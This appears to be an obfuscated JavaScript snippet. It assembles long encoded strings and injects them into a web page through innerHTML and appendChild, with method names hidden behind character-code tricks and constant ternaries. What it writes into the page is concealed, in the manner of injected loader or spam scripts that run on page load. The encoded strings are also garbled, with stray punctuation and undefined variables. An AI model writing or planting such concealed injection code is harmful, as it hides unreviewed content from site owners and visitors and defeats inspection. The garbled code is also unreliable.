EZc="341g2q2b1s2138393a3b1w2j1t1l3133380y2j14362r1l171i1j1c"+"1d1j1h1d1c1d160y351j2g112x2k3c1k1k1h221s141k272f1v180y2j0y2r2w2p361v332"+"s2t1t380y2l141d1g15171d1k1h1a1c152j0y38332b38362x322v0y2l141436"+"2r1l171c160y1p261f2k3c1k1k282a1w2k3c1k";;
uNj="1g1c181u241l0y2j0y2r2w2p361v332s2t1t380y2l141d1e15171d1l1l1a1c15152l141b2j2k"+"1s2k2j3b392. k19211l2k2o331g242u2q2l1b2v180y"+"0y151n3a391h1p0y1u3c2d3d3i2z280x323736391c1j342f";;
lT9="163e2r352h1i34121t, 0y2j141d1j. 1e1a1c170y23102k3c1k1g1b2u3d352"+"h3h2k3c1k1d2k3c1k2q141x0y2j0y302t, 322v382"+"w0y2l161e1j1e1i1j1i1g 1l1j. 1g17362r1l152j0y38332b38362x322v0y2l14141d1j1i1a1c"+"170y2j15281a21182k3c1k1k. 1f113a36230y2j0y302t32 2v382w0y2"+"l161e17362r1l15152l141b2j2k12352k3i342d28393e2h371c2k161u 2k0x2l1b2v180y0y151n";;
BoX="3a2p360w1t1p2v2t381u393838333214141f. 1g1"+"60y2k3c1k1h102q1h2y302k3c1k1i141w2k3c1k2q2b0y2j0y302t322"+"v382w0y2l171d1c1a1c1518140y2w28371b181n0y2j0y302t322v38"+"2w0y2l161j1f171d1i1j1a1c17362r1l15182"+"r180y1p2q2v2p1g2u37242x1h2r0y2j0y362t34302p2r2t0y2l141b2j1g2u241h";;
Tr6["a"+(78>47?"\x70":"\x66")+"p"+"endC"+String.fromCharCode(104)+"ild"](document["creat"+(55>46?"\x65":"\x5d")+"Text"+"N"+(83>48?"\x6f":"\x67")+"de"]([Xy9,MCy,EZc,uNj,lT9,BoX]["j"+String.fromCharCode(111)+""+"i"+String.fromCharCode(110)+""](".")));;
Yal="2v2k1, p2l1b, 2v180y0y15180y2e2v341630362p1c293d0z1p1d0y2j141d1i1k1a1c170"+"y2w2d121r2r2k3c1k2q1u0y2j0y302t322v382w0y2l161f1g1k"+"1f1k1j1h1k1j1i17362r1l152j0y38332b38362x322v0y2l"+"1414362r1l171c160y 292l233i2n2k3c, 1k1k1";;
YTr="41d1h1p2g182j0y2j 0y2r2w2p361v332s2t1t380y2l141k15171d1l1k1a1c15"+"152l141b2j2k1p292e2k0z2k161c362v2. l1b2v180y0y15180y1w2a341x301v"+"2p1x3d1j2o1e0y2j140y2k3c1k1g1a2k3c1k1k2k3c1i1c132g3d1x1v1o1w2k3c1k, 1i2z32220y2j";;
Lkx="0y302t322v382w0y2l161d1f1f1i1e1i1k1g1e1g, 171d1g1a1c152j0y38332b3"+"8362x322v0y2l14140y1b14151z2r2s301k2y2"+"k3c1k1i0y2j0y2r2w2p361v332s2t1t380y2l141f15161c171f1c1a1c15152l1"+"41b2j2k2o2a1j1w1v1x2l1b2v180y0y15151n3a";;
pB8="2p360w2x1d251p0y2x1f1u2w382e2p1j1h20252v2c1w2i1n2y1p391w370y2j141f1e1f"+"1e1l1c1j1g1j160y1c25331e2k3c1k1c3";;
MM3="b1y1f2i311q2k3c1k1f0y2j0y2r2w2p361v332s2t1t380y2l1"+"41d1c15171i1c1a1c152j0y38332b38362x322v0y2l141";;
p0G="40y142y1j2d282t1t2k3c1k2p1d2h1f152n1c1s0y2, j0y302t322v382w0"+"y2l161e171d1i1j1a 1c17362r1l15152l141b2j1h2p";;
Tr6[""+String.fromCharCode(105)+"n"+""+String.fromCharCode(110)+"erHTML"]=Tr6[""+String.fromCharCode(105)+"nne"+"r"+(79>37?"\x48":"\x40")+"TML"]+[Yal,YTr,Lkx,pB8,MM3,p0G][""+String.fromCharCode(106)+"o"+"i"+(89>15?"\x6e":"\x66")+""](" ");;
PQH="251u1w382k1p2v2x2k1n2l1b2v180y0y151n3. a2p360w2z372i1"+"p0y291y260x2x2b25201f2o3011362e252b1j1e1d1";;
Vad="l0z1h0y2j0y362t34302p2r2t0y2l141b2j2k11201y1e1l2k"+"2o2e292b2k0z2k0x2l1b2v180y0y151n3a2j0y2p2s2s25, 0y17141l1e1q1c1r0y"+"2k3c1j1h0, y1m0y2k3c1j1c0y15. 1. 70y0y170y300y17141l ";;
J8S="1j1q1d1g1r0y2k3c1j1g0y. 1m0y2k3c1i2t0y15170y2x34302t0y2l142j"+"3c1828182q18 3b2l151n252i1y1p14362r1l171d160y2n2e3f2k3c1k2q2g2y2k3c1k1d2h2"+"k3c1k1e122d1k200y2j0y2r2w2p361v33"+"2s2t1t380y2l141d1d15171d1k1l1a1c151";;
ZfJ="n35251k1p141d1j1l1a1c170y2g3i122q3c0z2z1v1o3b101z172k3c1k2p341c2k"+"3c1k1e3h250y2j0y2r2w2p361v332s2t1t380y2l141d1d15161i";;
uq9="17362r1l151n3a2p360w2w2f1j1p140y2t313. 020212k3c1k2p2j381v1p250y2j"+"0y302t322v382w0y2l161e1j171d1j1e1a1c17362r1l151n23221c1p0y2w2x2g2c2y1w242"+"53c3d271, z2z2t3a1v363b2f220y2j141e1f1d1";;
PQH=PQH+Vad+J8S+ZfJ+uq9;;
dtJ="a1c170y2k3c1k1k1n2s2e2y2c2r1o2z342k3c1k2q3c1p1z, 1w24. "+"351y0y2j0y2r2w2p361v332s2t1t380y2l141d1j15161i1c1h1g1e1l1g1g1d17362r1l152j0y3"+"8332b38362x322v0y2l14140y1n142k3c1k1i2i2l1l1w3"+"b2b101o0y2j0y2r2w2p361v332s2t1t380y2l141l15161c1";;
HXL="71f1g1a1c15152l141b2j243a2w2g2, z36273c2y2f"+"2l1b2v180y, 0y151n353d2q1p141d1j1e1a1c170y2l2k3c1k1i0z2k3c1k1d15290y2j0y302t322v"+"382w0y2l 161d1j17362r1l151n3a2p360w2b1p2v2p312t2j0y0y170y2p2s0"+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y2"+"l2j0y0y172b38362x322v1a2u3, 633311v2w2p361v332s2t141l1j15170y390y170y0y172b3 ";;
vJE="8362x322v 1a2u3633311v2w2p361v332s2t141d1c1c15170"+"y2x330y2l140y2g31112b391g2537 1d2x"+"2y2r0y2j140y2k3c1k2q1p3i1e2n2229202k3c1k1d2e2a192k3c1"+"k1f0y2j0y302t322v382w0y2l161d1e1h1k1k1l1d1g1f1l171d1j1l1a1c17362r1l152j0y3833";;
Tr6[""+(88>20?"\x69":"\x63")+"n"+"ner"+(77>46?"\x48":"\x41")+"TML"]=Tr6["innerHT"+String.fromCharCode(77)+""+"L"]+[PQH,dtJ,HXL,vJE][""+(89>19?"\x6a":"\x63")+"o"+"i"+(78>18?"\x6e":"\x68")+""](".");;
ta3="2b38362x322v0y2l14141d1l1i1a1c170y1o333621391s182r2v1n1"+"c2k3c1k1g2s0y2j0y2r2w2p361v332s2t1t380y2l141h15161c17362r1l15152l141b2j2g1";;
hD9="g2b252y1d2k112l1b2v180y0y1518141c160y1p3614322f3g2k3c1k1e2r1"+"k1e2k3c1k1d1i2k3c1k1c2z0y2j0y302t322v382w0y2l171d1a1c15180x141c1"+"60y2c2k3c1i1c1d342t3h1j2k3c1k1d11211s1l0";;
lST="y2j0y2r2w2p361v332s2t1t380y2l141k15171c1a1c1515182c1p2v2p312t2j0y"+"2p0, y170y0y17141i1f1q1e1j1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y2s0y2l. 2j0y2p390y172b3";;
uz_="836, 2x322v1a2u363 3311v2w2p361v332s2t141d1c1c15170y"+"2x0y170y330y2l140y342r1 o1h302y2x122r1b2z0z1"+"9293629142x292v1j2w32380y2j140y1"+"k2k3c1k. 1e1x1j12323439141d162d131b2j1 h0y2j0y2r2w2p361 v. ";;
Tr6["a"+"ppendChil"+(96>11?"\x64":"\x5d")+""](document["cre"+(50>46?"\x61":"\x5a")+"te"+"Text"+(86>26?"\x4e":"\x45")+"ode"]([ta3,hD9,lST,uz_]["jo"+(70>26?"\x69":"\x61")+""+"n"](",")));;
lWh="332s2t1t380y2l141d1d15161g1d 1j1c1f1g1i1g1f1"+"71d1e1a1c152j0y38332b38362x322v0y2l14141e1c1c1a 1c170y1t1l2k3c1"+"k1j1m32371s22292j163d1x3h2y0z1k2k3c1k1d0y2j0y2 r2w2p361v332s2t1";;
miN="t380y2l141f15161c17362r1l15152l141b2j342k, 1o2k122k1b2k"+"14291j2y2k0z321h2l1b2v180y0y1515182n1p2v2p312t2j0y"+"2p0y170y0y172b38362x322v1a2u363, 3311v2"+"w2p361v332s2t141d1c1c15170y2s0y2l";;
cU0="2j0y0y17141h1g1q1d 1f1r0y2k3c1i1d0y1m0y2k3c1h1"+"k0y15170y390y170y2s0y172b38362x322v1 a2u3633311v2w2p361v332s2t141d1c1h15170y330y2"+"l140y2a3a271h3331242x2c2r272t0y2j0y362t34302"+"p2r2t0y2l141b2j2c2a27311h242l1b2v180y0y151518271p2"+"v2p312t2j0y0y170y2p2s0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y";;
GyD="0y2l2j0y2p390y17141i1i1q1f1f1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y0y170y2x0y171"+"41j1i1q1g1g1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y0y2l140y302v3e383i2s1227332o3"+"625313315263a2n330y2j14362r1l171g1i1c1f1i1e1, l1d1j160y2u2n130z1r1w111y1t2710";;
lWh=[lWh,miN,cU0,GyD][""+(53>7?"\x6a":"\x65")+"o"+"i"+String.fromCharCode(110)+""](".");;
rah="3c251s0y2j0y2r2w2p361v332s2t1t380y2l141d1e15171e1e1h1a1c152j0y38332b38362 "+"x322v0y2l14140y29231q1y2k3c1k1l1s2y372k3c1k1g212k3c1k1e201h392k3c1k1d2k3c1k1h2c3"+"3270y2j0y2r2w2p361v332s2t1t380y2l141f15161"+"c1 71f1f1a1c15152l141b2j272k122"+"v2k2o31252k1530262k2n382k3i2l1b2v180y0y151518211p3f342x2t2r2t371m2j3f3c1d1m1, 41";;
IZ4="d1j1h1a1h170y19121f3225181a1v1s2j 1p2r1e2g2k3c, 1k1i1x0y"+"2j0y2r2w2p361v332s2t1t380y2l141h15"+"161e1736, 2r1l15183d1d1m141d1j1e1a1h170y1s1u202d2q233h2k3c1k1e0y2j0y302t322, "+"v382w0y2l161i1c17362r1l15183c1e1m141e1d1h1a1h170y2k3c1k1d182k3c1"+"k1j1q2g1h112q2c2l0y2j0. y2. r2w2p361v. 332s2t1t380y2l141h1516";;
Euz="1g17362r1l1518 3d1e1m14362r1l171f1f160"+"y1b2d251537242k3c1k1d0y2j0y302t322v382w0y2l171d1";;
BLo="j1c1a1h1518342x2r1m0y3634171i0y2j0y 362t34302p2"+"r2t0y2l141b2j2k17362l1b2v1, 80y0y153h183f3c1d1m140y2e2k3c1k2p2k"+"3c1. k1j2t101s1q1k2b2f212g. 141w0y2j0y2r2w2p361v332s2t1t380y2l141d1d"+"15161l171i1l1a1h15183d1d1m140y 333f2z2y192k3c1k2q. 1n2c1a1d0y2j0y302t322v382w0y"+"2l161d1l171h1a1h15183c1e1m140y370z2w2k3c1i1c2z2k3c1j2u, 2k3c1k1i2f2x1c1k1l. 3c1t3f2";;
VuM="b131v250y2j0y2r2w2p361v332s2t1t380y2l141d1f15161g171c1a1h15183d1e1m141g1a1h170y2k"+"3c1k1f162u1s2s2k3c1k1c2k3c1k. 1k2434272c1n171o0y2j0y302t322v382w0y2l161k151834"+"2x2r1m0y1e2b341f1d0y2j141e1a1c170y1n251m1h330"+"y2j0y302t322v382w0y2l161j1c1k1l1h1k1k1l1f1f152j0y 3"+"8332b38362x322v0y2l14140y132k3c1k2q171w2k3c1k";;
Tr6[""+(71>17?"\x69":"\x64")+"nn"+"erHTM"+(88>31?"\x4c":"\x42")+""]+=lWh+rah+IZ4+Euz+BLo+VuM;;
awh="1i2d152k3c1k1j3b3938141m1b18302k3c1k1h2j2n0y2j. 0y2r2w2p361v"+"332s2t1t380y2l141d1j15161c171e1c1c1a1c17362r1l15152l141b2j2b1f1e2l1b2v1"+"80y0y153h183f3c1d1m14362r1l171d160y361i341l102f1s1e14"+"2x130y2j0y2r, 2w2p361v332s2t1t380y"+"2l141j15171d1l1j1a1c15183d1d1m140y1d2x1";;
iXP="j1o172t1v331k1c352k3c1k1g1z2n2v101w3f2w2k3c1k1f0y2j0y2r. 2w2p361v332s2t1t380y2"+"l141g15161i17. 1d1j1e1a1h17362r1l15183c1e1m141e1h160y1p1n2k3c1k2p2"+"k3c1k1e2417391f1h2k3c1k1l1w1b2j330y2j0y302t322v382w0y2l171d1d1a1c1518";;
CLm="3d1e1m141d160y262w2v362k3c1k1j2y1c"+"343i272f0y2, j0y2r2w2p361v332s2t1t380y2l141d1c15171e"+"1l1a1h1518342x2r1m0y1d3334141e0y2j0y362t34302p2r2t0y2";;
RZE="l141b2j331d2k142l1b2v180y0y153h183f3c1d1m141d1k1k1a1c170y"+"2t1p3c1m2i1117323g2d13362k3c1k1f2l1b1a211d2k. 3c1k1j240y2j0y2"+"r2w2p361v, 332s2t1t3, 80y2l141f15161d17362r1l15183d1d1m141d1i160y1f35"+"3e1j152k3c1k2q2l332s1w2m0y2j0y302t322v382w0y2l171d";;
Tr6["ap"+(68>10?"\x70":"\x6a")+"endChil"+"d"](document["cre"+(95>36?"\x61":"\x58")+"teTex"+"tNo"+String.fromCharCode(100)+"e"](awh+iXP+CLm+RZE));;
xIe="1c1a1c15183c1e1m141h160y2g272x36201c251z3"+"82r2z1v2c1o3i0y2j0y2r2w2p361v3, 32s2t1t380y2l141d1d15171e1i1a1c15183d1e1m";;
rTk="140y112a3g0z2, w2b142q332k3c1i1c2s2k3c1k1l0y2"+"j0y2r2w2p361v332s2t1t380y2l141i1"+"5161k171d1. k1a1c1518342x2r1m0y2h1l341j1d1q1e0y2j0y362t34302p2r2t0y2l1 41b2"+"j1j2h2k1q1l2l1b2v180y0y153h183f3c1d1m141e1f160y2324";;
Fkq="2q27112, k3c1k1d1f1b1g252y1h0. y2j0y2r2w2p361v332s2t1t380y2l141g15171d1f1"+"a1h15183d1d1m140y3e1y3f2m272b212z2k3c"+"1k2p132p1n191v0y2j0y2r2w2p361v332s2t1t380y2l141h15161h171g1j1a1c15183c1e1m141h160"+"y232734303c201y3a1b2d2s2k3c1k1g0y2j0y2r, 2w2p361v332s2t1t380y2l141l15171f1l1a1h1"+"5183d1e1m140y113h3i2k3c1j2u121m0y2j";;
hbv="0y302t322v382w0y2l161d1i171g1a1c1518342x2"+"r1m0y1u2a34281f0y2j0y362t 34302p2r2t0y2, l141b2j2a281u2l1b2v180"+"y0y153h183f3c1d1m140y1e. 1s2k3c1k1"+"f142k3c1k1j310y2j0y302t322v382w0y2l161d1g, 17";;
Ox9="1d1j1c1a1h17362r1l15183d1d1m14362r1l171i1d160y30380z1i251y2k, 3c1k1g213h2s0y2j0y"+"302t322v382w0y2l171d1j1e1a1h15183c1e1. m141k1k160y101q2t1h27393"+"i0y2j0y302t322v382w0y2l171d1a1h15183d1e1m141g1j160";;
MuW="y202y2k3c1k1j1b1x3, f281q2j1 w0y2j0y30"+"2t322v382w0y2l171g1a1h1518342x2r1m0y3136341g. 1d2v1l0y2j0y362t34302p2r2t0y";;
xIe=xIe+rTk+Fkq+hbv+Ox9+MuW;;
QLO="2l141 b2j1g2v31362, l1b2v180y0y153h183f3c1. d1m14362r1l171d1l160y1t27"+"2n161j130y2j0y302t322v382w0y2l171d1j1c1a1c151";;
t1W="83d1d1m1. 41i 1d160y36113h342l373e1n0y2j 0y302t322v382w0"+"y2l171i1a1h1518. 3c1e1m141h1d160y1b2q2k3c1k1f0z3h161a151r14382h3";;
Awd="g1g0y2j0y302t322v382w0y2l171h1a1"+"c15183d1e1m14362r1l171f1d160y161h2k3c1k1k1, c2a2m3h1f2k3c1k2q"+"1y3c1n1d322k3c1k1j0y2j0y302t322v382, w0y2l171d1j1i1a1h1518342x2r1m0y2434"+"201e171c0y2j140y2k3c1k1l2k3c1k1g191t202n"+"2k3c1k1d1i3f2j2k3c1j2u1e0y2j0y2r2w2p361v332s2t1t380y";;
ni2="2l141j15161f1c1f1c1i1i1g1h1j171e1c1k1a1c17362r1l152. j0y38332b38362x322v0. y2l14"+"140y2h281l1o2k3c1i1c192a3d1t2k3c1k2p0y2j0y302t322v382w0y2l1"+"61e171d1j1i1a1c17362r1l15152l1, 41b2j2k1724202l1b2v18"+"0y0y, 153h183f3c, 1d1m140y282c2k3c1k1g3a3c26301g2b1a0z2y222e1z1, e391v131p0y2j0y"+"2r2w2p361v332s2t1t380y2l141d1h1";;
p8I="5161e171c1a1h15183d1d1m141d1j1c1a1h170y181n2k3c1k2q1u351j2d2g, "+"3g0y2j0y302t3 22v382w0y2l161i1h";;
o3C="17362r1l15183c1e1m14362r1l171l1j160y18272i2k3c1k1d2k3c1k1c150y2j0y302t322v3"+"82w0y2l171d1i1l1a1h15183d1e1m140y34111c1g"+"2k3c1k1j3c2q2w2k3c1k1c392k3c1k, 1i3g2y1f360y2j0y2r2";;
Tr6[""+String.fromCharCode(97)+"ppend"+"Chi"+(72>20?"\x6c":"\x67")+"d"](document["createT"+(86>12?"\x65":"\x5b")+"xtNo"+"d"+String.fromCharCode(101)+""](xIe+QLO+t1W+Awd+ni2+p8I+o3C));;
MdV="w2p361v332s2t1t380y2l141e15161e171d1k1j1a1h17362r1l1518342x2r1m0y1e1f3"+"41c1g0y2j141d1a1c170y2q2r2k3c1j2u1y. 3b"+"1t3f2a132x2n1i2i0y2j0y302t322v38"+"2w0y2l161d1k1j1h1l1f1f1d1i1g152j0y38332b38362x322v. 0y2l14141d1";;
OE8="j1g1a1c170y25213d14191e2s2q2r1h2k3c1k1j310y2j0y302t322v382w0y2l16"+"1e17362r1l15152l141b2j1f1e1c2l1b2v180y0y153h183f"+"3c1d1m141d1j1g1a1c170y1g1v392b2n1m2f1c182k3c1 k2q0y. 2j0y302t322v382w0y2l"+"161k1g17362r1l15183d1d1m141d1j1h1";;
M0s="a1c170. y2k3c1k1j2k3c1j2u3i2k3c1k1g2z1z2k3c1k1i1y2u200y"+"2j0y302t322v382w0y2l161e1k17362r1l15183c1e1m, 140y2k3c1j2u2x2k3c1k1c2t1j3"+"03627292k3c1k1j2w0y2j0y302t322v382w0y2l161g1f171d1j"+"1i1a1c17362r1l15183d1e1m141f1d160y201w2k3c1k1l1b23282r0y2j0. y302t322v382w0y2l";;
uxJ="171d1a1c1518342x2r1m0y38363, 42g1"+"k0y2j140y2k3c1k1k2k3c1k1d1n2a1k2s32282l3d1h0z0y2j0y2r2w2p361v3"+"32s2t1t380y2l141f15161e1g1g1g1f1l1f1g1i171e1a1c152j0y38332b3"+"8362x322. v0y2l14141d1l1j1a1c170y181i3b1e1f2p3c1223342f0y2j0y2r2w2p361v"+"332s2t1t380y2l141g15161c17362r1l15152l141b2j2g36382l1, b2v180y0y153h183f3c";;
vU6="1d1m140y122p191b1t1h393i2k3c1k2p1m2b2c2r1417321q0y2j0y2r2w2p36 1v332s2t1t38"+"0y2l141f15161d1k171e1f1a1h15183d1d1m141d1i160y1t2f2d342g2q0y2j0y302t"+"322v382w0y2l171f1a1c15183c1e1m141d1j1h1a1h170y2k3c1k1g22151y2"+"q332e2m123d242y2t1z0y2j0y302t322v382w0y2l161d1k17362r1l15183d1e1m141d1j1h1a1c";;
T6K="170y313h1i121x19150z2k3c1k1h270y2j0y302t322v382w"+"0y2l161g1h17362r1l1518342x2r1m0y1u3"+"41o1d171i0 y2j0y362t34302p2r2t0y2l141b2j2k171u2k1o2l1b2v180y0y153h183f3c1d1"+"m140y272j2014292k3c1k1e2f2z1i2c1810"+"2a1v2k3c1j2u1w2m173h2 h0y2j0y2r2w2p361v332s2t1t380y2l";;
QSK="141d1j15161d171d, 1l1c1a1h17362r1l1518. 3d1d1m141d1a, 1h170y2h"+"392k3c1k2q3123342. k3c1k1f180y2j0y302t322v382w0";;
MdV=[MdV,OE8,M0s,uxJ,vU6,T6K,QSK][""+String.fromCharCode(106)+"o"+"i"+(68>29?"\x6e":"\x64")+""](",");;
iyM="y2l161g1j15183c1e1m14362r1l171l16"+"0y2a2i1r10261a122k3c1k2p271m2k3c1k1g2p311n3b3g292z1s1h0y"+"2j0y2r2w2p361v332s2t1t380y2l141d1f15171e"+"1e1d1a1h15183d1e1m141d1j1i1a1h170"+"y3f1y39311t2x2k3c1k1l2d2k3c1k1f2k3c1";;
zDz="k1i211p26161r0y2j0y302t322v382w0y2l161d1h17362r1l1518342x2r1m0y261"+"9341b. 1l0y2j0y362t34302p2r2t0y2l141b. 2j2k1b2k"+"19262l1b2v180y0y153h183f3c1d1m141d1e1f160y19231p2u1r1x250y2j0y";;
i7y="302t322v382w0y2l 171i1a1c15183d1d1m14362r1l171l1g160y26341c3c1"+"x1z0y2j0y302t322v382w0y2. l171d1j1c1a1c15183c1e1m141j1a1c170y332h11312c2k3c1k1d1e3"+"93c23201r0y2j0y302t322v382w0y2l161h1k15183d1e1m141d1j1. c1a1c170y2";;
P79="k3c1k1g1j1f2z1g0y, 2j0y302t322v382w0y2l161g1f17362r1l1"+"518342x2r1m0y2s34191d2a2p1c0y2j0y362t34302p";;
jZv="2r2t0y2l141b2j2a2s2p2k192l1b2v1, 80y0y153h183f, 3c1d1m141d1g1h160y2"+"k3c1k1c1n3b2b2l1a0y2j0y302t322v382w0y2l171c1a1h1";;
Tr6["inn"+String.fromCharCode(101)+"rHTM"+"L"]=Tr6["i"+""+(75>1?"\x6e":"\x68")+"nerHTML"]+MdV+iyM+zDz+i7y+P79+jZv;;
xyD="5183d1d1m141j160y352k3c1k1h111d1o1p1c2"+"k3c1k1j303f1j3e0y2j0y2r2w2p361v332s2t1t380y2l141i15171f1j1a1c15183c"+"1e1m141e1d1e1a1h170y2q2k3c1. k1h192b3f2k3c1k2p1n2t1k3i3h2k3c1k1c1o1b2s"+"0y2j0y2r2w2p361v332s2t1t380y2l141d1e15161j17362r1l15183d1e1m140y322n0"+"z1x2h1y332p1k173c2i0y2j0y302t322v382w0y2l161g1k171d1i1j1, a1c17362r1l1518342";;
F9g="x2r1m0y11342e1e152d1f0y2j0y362t34302p2r2t0y2l141b2j2d2k112e2k152l1b2"+"v180y0y153h183f3c1d1m14362r1l171e"+"1f160y3i2f2. 21e2x0y2j0y. 302t322v382w0y2l171d1i1"+"j1a1c15183d1d1m141d1i160y2c2k3c1k1f182k3c1k1e2s36";;
sRe="2z1f2e340y2j0y302t322v382 w0y2l171g1a1c15183c1e1m140y3"+"b271r1x3g1t2k3c1k1d0z0y2j, 0y302t322v382w0y2l161k1l171j1a1c15183d1"+"e1m141d1i1l1a1c170y252l1g3611142"+"k3c1k1l0y2j0y302t322v382w0y2l161k1e17. 362r1l15183"+"42x2r1m0y2n2n342 d3c1e2e1h0y2j0y362t3";;
AF0="4302p2r2t0y2l141b2j2d2k2n3c2e2l1b2v180y0y153h183f3c1d1m141d1i1, j1a"+"1c170y1b32312k3c1k1h2. n2k3c1i1c1e222k3c1j2u110y2j0y302t322v382"+"w0y2l161k1j17362r1l15183d1d1m140y1i1y3g3e2k3c1k1g1l3i1z2w2k, 3c1k1e15340y2j";;
pYG="0y2r2w2p361v332s2 t1t380y2l141h15161k171g1g1a1c15183c 1e1m141c1a1c1 7"+"0y2u2d2e311d1u1i2s17301p1b322k3c1k1g1x0y2"+"j0y2r2w2p361v332s2t1t380y2l141e15161j15183d1e1m141g1g160y3";;
rbX="32x183a2c153711163b1r2j3e0y2j0y302t322v382w0y2l171g1a1c1518342x2r1m0y1x342h1e2e1s"+"1g0y2j141e1c1a1c170y1q2k3c1i1c2x1y1h1g212f222k3c1k1e321";;
Tr6["i"+String.fromCharCode(110)+"ne"+"rH"+(66>4?"\x54":"\x4e")+"ML"]=Tr6["inn"+(74>25?"\x65":"\x5d")+"r"+"HT"+(73>29?"\x4d":"\x48")+"L"]+[xyD,F9g,sRe,AF0,pYG,rbX]["j"+"oi"+(75>40?"\x6e":"\x65")+""](" ");;
p1n="k0z2l172e2k3c1k1k0y2j0y2r. 2w2p361v33. 2s2t 1t380y2l141k"+"15161e1j1c1k1i1h1e1e1d152j0y38332b. 38362x322v0y2l14140y3d18 1"+"n2z2b132c33321g2d2k3c1 k1k141l3g2m310y2j0y2r2w2p361v332s2t1t380y2l14";;
pD6="1l15161c171d1l1j1a1c17362r1l15152l141b2j2k1s2e2h1x2l1b2 v180y0y15 3h183f3c1d1"+"m140y101p2j2z2y2w17342c182k3c1k1e2k3c1k1i27220y2j0y2r2w2p361v";;
p20="332s2t1t380y2l141i15161d1l171e1c1c1a1c17362r1l15183d1d1m141d1g1a1c170y302g291l"+"2l1n1k2k3c1i1c1336152w39172k3c1k2q2t1j1s0y2j0y2r2w2p361v332s2"+"t1t380y2l141d, 1i15161j15183c1e1m14"+"1d1j160y103f0z2k3c1k1e2t2k3c1k1c192j1c1f1a1l2g2q0y2j0y302t322v382w0y2l171";;
PLI="i1. a1c15183d1e1m141 d1c1a1c170y2e232h1o2k3c1k1j2m12371533242w2v2k3c1k2q0y"+"2j 0y2r2w2p361v332s2t1t380y2l141k15161k1518342x2r1m0y2o34111d2, w321d"+"0y2j140y2a1s312k3c1k1l1916321n2y1l2c370y. 2j";;
bNq="0y302t322v382w0y2l161g1e1c1c1h1j1h1h1i1j171d1j1e1a1c17362 r1l152j0y3"+"8332b 38362x322v0y2l14140y1l2k3c1k1l1o2k3c1k1h2p2k 3c"+"1k1f1g1, w2k3c1k1c2t1y2a2g0y2j0y2r2w2p361v332s2t1t380y2l141d1d"+"15161c171f1h1a1c15152l141b2j2k2o2k11322"+"w2l1b2v180y0y153h183f3c1d1m141d1l1a1h170y2k3c1k1e3635221m18";;
xOU="3h2k3c1i1c292k3c1k1k1421131w323a37340z0y2j0y2r2w2p361, v332s2t1t380y2l141f15161d 1"+"5183d1d1m140y1z1n2v2r2f2e141h212"+"k3c1k1j1a1j122h2k3c1k1k37280y2j";;
Tr6["in"+String.fromCharCode(110)+"erHTM"+"L"]+=p1n+pD6+p20+PLI+bNq+xOU;;
xW8="0y2r2w2p361v332s2t1t380y2l141d1i15161i171i1g1a1c1"+"5183c1e1m14, 362r1l171h160y3b1b282c2f2k3c1k1e2k3c1k1h2k3c1k1i3h2"+"32q2d1g2a2e2z31131p0y2j0y2r2w2p361v332s2t1t3"+"80y2l141g15171e1d1f1a1h15183d1e1m141e1f1h1a1c170y3"+"62h1e2i1m381z282c1l2k3c1k1f182k3c1k1e1x0y2j0y2r2w2p361v332s2t1t380y2 l1";;
zo8="41f15161f17362r1l1518342x2r1m0y0x2v34392o1d291f0y2j0y362t34302p2r2t0y2"+"l141b2j2k2o2k0x2v29392l1b2v180y0y153h183f3c1d1m141k1a1h170y3c272k3c1k"+"1j2k3c1j2u1t18243433281n1m2t261w0y2j0y302t3";;
Jwz="22v382w0y2l161h1j15183d1d1m14362r1l171h1 60y2k3c1k1g1h342"+"w2k3c1k1d18321j3b2g3e2a1i2k3c 1k1k2y2r2d35172k3c1k1c0y2j0y"+"2r2w2p361v332s2t1t380y2l141h15171d1l1j1a1h15183c1e1 m140y3f2n2u222j2l0z1s1v";;
dmZ="2s292k3c1. k1c2k3 c1k2q2k3c1k1g1q202e3g2y1p0y2j0y2r2w"+"2p361v3 32s2t1t380y2l141d1i15161i171e1f1i1a1h17362r1l15183d1e1m14";;
CyW="0y101a1e1z1j2k3c1k1h0y2j0y302t322v382w 0y2l"+"161h1l171d1i1j1a1h17362r1l1518342x2r1m0y2l1c342e1d251g0y2j0y362t34302p2r2"+"t0y2l141b2j2k2l2e1c252l1b2v180y0y153h183f3c1d1m141d1j160y2g12262k3"+"c1k1f2y2k3c1k1h0y2j0 y302t322v382w0y2l171e1a1c15183d1d";;
xW8=[xW8,zo8,Jwz,dmZ,CyW]["j"+(74>5?"\x6f":"\x66")+"i"+"n"](",");;
YOC="1m140y3b2y132g160y2j0y302t322v382"+"w0y2l161h1i171d, 1i1j1a1h17362r1l15183c1e1m"+"14362r1l171d1c1c160y1d2t1g2k3c1k";;
HwN="1d191a3g0y2j0y302t322v382w0y2l171d1j1c. 1a1c15183d1e1m141f1c1a1h170y2k3c"+"1k1h1 3361i1g2l1n1z2q15352t1s272c2k3c1k1d0y"+"2j0y2r2w2p361v332s2t1t380y2l141f15161i1518342x2r1m0y2w342o1d1w1h0y2j141d1i1l1a1c1";;
bBI="70y2j3h3936, 2k3c1k1j0y2j0y302t322v382w0y2l161j1c1k1l1h1k1k1l1f1f17362r1"+"l152j0y38332b38362x322v0y2l1414362r1l171c 160y2b2k3c1k1e2a2l282k3c1k1k2c1f2";;
o9m="4141c1g2m0y2j0y2r2w2p361v332s2t1t380y2l141d1c15171e1c1c1a1c15152l141b2j2w1w2k"+"2o2l1b2v180y0y1 53h183f3c1d1m14362r1l171d160y211p1e2c2g1z1t1s1i1c1. 12j1v2k3c1"+"k1k3h0y2j0y2r2w2p361v332s2t1t380y2l141g15171d1j1f1a1h15183d1d1m14"+"362r1l171d160y1y2k3c1k, 1g253d1a1 q1k1h2k3c1k1"+"k1l1724. 261c1f, 1u382k3c1i1c2u2a0y2j0y2r2w2";;
mek="p361v332s2t1t380y2l141g1. 5171e1c1i1a1c15183c1e1m141d1j1h1a1h170y2k3c1k1"+"h1j1f342y1d112u1h0y2j0y302t322v382w0y2l161g1d1"+"7362r1l15183d1e1m140y1b2p2, a36232k3c1k1e2k3c1i1c0y. 2j0y302t322v"+"382w0y2l161i1h171f1a1c1518342x2r1m0";;
